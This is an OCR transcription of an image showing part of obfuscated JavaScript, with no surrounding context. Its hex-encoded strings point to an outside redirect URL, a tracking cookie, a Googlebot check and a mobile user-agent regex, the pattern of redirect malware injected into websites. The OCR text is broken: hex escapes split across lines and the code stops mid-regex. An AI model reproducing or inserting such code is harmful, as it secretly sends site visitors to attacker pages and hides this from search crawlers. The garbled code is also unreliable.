
61″,”\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x
69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26
″,”\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73
\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x6D\
x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s